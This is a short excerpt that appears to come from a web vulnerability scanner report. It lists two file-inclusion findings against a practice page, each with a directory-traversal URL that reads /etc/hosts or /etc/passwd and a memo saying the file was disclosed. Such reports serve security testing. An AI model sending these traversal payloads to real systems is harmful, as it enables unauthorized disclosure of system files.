 File inclusion (4)
1. http://hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/hosts [ show trace + ]
Memo: File /etc/hosts was disclosed.
2. http://hacking.com/dirtrav/example1.php?file=/../../../../../../../../../etc/passwd [ show trace + ]
Memo: File /etc/passwd was disclosed.